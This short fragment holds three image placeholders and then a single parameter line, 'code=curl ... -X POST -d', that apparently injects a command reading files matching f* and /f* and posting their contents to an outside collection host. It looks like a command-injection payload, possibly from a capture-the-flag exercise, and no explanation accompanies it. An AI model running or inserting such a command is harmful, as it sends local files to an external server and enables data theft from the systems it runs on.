 code=curl 219tzymz.eyes.sh -X POST -d "1=`cat f*;cat /f*`"